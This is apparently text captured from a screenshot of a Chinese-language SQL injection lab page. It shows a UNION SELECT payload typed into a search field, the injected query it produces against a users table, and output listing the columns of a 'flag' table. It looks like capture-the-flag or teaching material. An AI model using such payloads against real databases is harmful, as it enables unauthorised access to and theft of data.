 SQL注入专栏
1 union select 1,2,group_concat(column_name),4,5 from information_
搜索
查询语句
SELECT * FROM users WHERE id = 1 union select 1,2,group_concat(column_
name),4,5 from information_schema.columns where table_name='flag' --
搜索结果
ID 姓名 邮箱 部门 薪资
1 张三 zhangsan@company.com 技术部 8000
1 2 id,flag 4 5